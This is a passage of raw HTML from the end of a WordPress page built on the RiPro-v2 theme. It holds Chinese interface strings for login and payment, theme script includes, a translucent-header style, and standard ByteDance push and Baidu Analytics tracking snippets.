<\/div><\/div>"},"site_js_text":{"login_txt":"\u8bf7\u70b9\u51fb\u5b89\u5168\u9a8c\u8bc1","reg1_txt":"\u90ae\u7bb1\u683c\u5f0f\u9519\u8bef","reg2_txt":"\u8bf7\u70b9\u51fb\u5b89\u5168\u9a8c\u8bc1","reg3_txt":"\u7528\u6237\u540d\u5fc5\u987b\u662f\u82f1\u6587","pass_txt":"\u8bf7\u70b9\u51fb\u5b89\u5168\u9a8c\u8bc1","bind_txt":"\u8bf7\u70b9\u51fb\u9a8c\u8bc1\u6309\u94ae\u8fdb\u884c\u9a8c\u8bc1","copy_txt":" \u590d\u5236\u6210\u529f","poster_txt":"\u6d77\u62a5\u52a0\u8f7d\u5f02\u5e38","mpwx1_txt":"\u8bf7\u4f7f\u7528\u5fae\u4fe1\u626b\u7801\u767b\u5f55","mpwx2_txt":"\u5173\u6ce8\u516c\u4f17\u53f7\u5373\u53ef\u767b\u5f55<\/br>\u4e8c\u7ef4\u7801\u6709\u6548\u671f3\u5206\u949f","pay1_txt":"\u652f\u4ed8\u5b8c\u6210","pay2_txt":"\u53d6\u6d88\u652f\u4ed8","pay3_txt":"\u652f\u4ed8\u6210\u529f","capt_txt":"\u9a8c\u8bc1\u4e2d","capt1_txt":"\u9a8c\u8bc1\u901a\u8fc7","capt2_txt":"\u9a8c\u8bc1\u5931\u8d25","prompt_txt":"\u8bf7\u8f93\u5165\u56fe\u7247URL\u5730\u5740","comment_txt":"\u63d0\u4ea4\u4e2d....","comment1_txt":"\u63d0\u4ea4\u6210\u529f"},"pay_type_html":{"html":"<div class=\"pay-button-box\"><div class=\"pay-item\" id=\"alipay\" data-type=\"1\"><i class=\"alipay\"><\/i><span>\u652f\u4ed8\u5b9d<\/span><\/div><div class=\"pay-item\" id=\"weixinpay\" data-type=\"2\"><i class=\"weixinpay\"><\/i><span>\u5fae\u4fe1\u652f\u4ed8<\/span><\/div><\/div>","alipay":1,"weixinpay":2,"paypal":0,"iconpay":0},"singular_id":"9995"};
</script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/js/app.js?ver=5.9" id="app-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/spotlight/spotlight.bundle.js?ver=0.7.0" id="spotlight-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/jarallax/jarallax.min.js?ver=1.12.5" id="jarallax-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/jarallax/jarallax-video.min.js?ver=1.0.1" id="jarallax-video-js"></script>
        <style>
            /*顶部半透明*/
            .site-header {background-color: rgba(255,255,255,0.7); -webkit-backdrop-filter: blur(20px); backdrop-filter: blur(20px) !important;}
            .navbar .dropdown-menu  {background-color: rgba(255,255,255,0.7); -webkit-backdrop-filter: blur(20px); backdrop-filter: blur(20px) !important;}
        </style>        <script type='text/javascript'>
            function imgdragstart(){return false;}
            for(i in document.images)document.images[i].ondragstart=imgdragstart;
        </script><script>console.log("\n %c THEME By VAN %c https://www.yfx.top \n\n", "color: #fff; background: #22aaff; padding:5px 0;", "background: #fadfa3; padding:5px 0;");</script><script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?38e6781367541193d8872508a202452ac250d6240195f9404af06754b3b3d00c65e0a2ada1d5e86b11e7de7c1a83287d04743a02fd1ee8dd8558a8cad50e91cb354f8c6f3f78e5fd97613c481f678e6d";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script><!-- 自定义js代码 统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7101cda5d8b48417acfc2e4f0695fdf1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
